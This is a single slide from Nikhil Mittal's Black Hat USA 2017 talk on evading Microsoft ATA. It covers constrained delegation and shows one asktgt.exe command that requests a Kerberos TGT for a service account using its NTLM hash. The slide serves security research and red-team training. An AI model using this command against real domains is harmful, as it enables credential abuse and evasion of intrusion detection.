 Evading ATA – Constrained Delegation
• When the initial request is sent to request a
TGT (AS-REQ), this is how it looks like (service
accounts support only RC4 encryption)
.asktgt.exe /user:ops-mssql$ /domain:offensiveps.com
/key:ntlmhash /ticket:opsmssql.kirbi
BlackHat USA 2017 32Evading ATA by Nikhil Mittal
 